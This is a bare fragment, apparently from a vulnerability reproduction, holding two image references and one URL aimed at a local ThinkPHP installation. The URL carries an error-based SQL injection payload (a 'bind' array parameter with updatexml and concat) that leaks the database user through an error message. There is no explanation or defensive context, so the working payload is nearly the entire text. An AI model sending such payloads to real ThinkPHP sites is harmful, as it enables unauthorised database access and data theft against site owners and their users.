 http://127.0.0.1/thinkphp/index.php?name[0]=bind&name[1]=0 and updatexml(2,concat(0x7e,user()),0)